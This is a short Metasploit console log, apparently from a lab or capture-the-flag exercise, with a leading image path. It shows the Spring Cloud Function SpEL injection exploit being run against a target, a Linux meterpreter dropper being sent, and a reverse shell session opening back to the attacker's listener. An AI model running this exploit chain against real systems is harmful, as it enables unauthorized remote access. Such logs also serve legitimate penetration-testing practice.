 msf6 exploit(multi/http/spring_cloud_function_spel_injection) > set rhosts 10.129.177.49
rhosts => 10.129.177.49
msf6 exploit(multi/http/spring_cloud_function_spel_injection) > run
[*] Started reverse TCP handler on 10.10.14.112:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Executing Linux Dropper for linux/x64/meterpreter/reverse_tcp
[*] Sending stage (3045348 bytes) to 10.129.177.49
[*] Command Stager progress - 100.00% done (823/823 bytes)
[*] Meterpreter session 1 opened (10.10.14.112:4444 -> 10.129.177.49:51682) at 2023-03-12 12:53:42 +0100
meterpreter >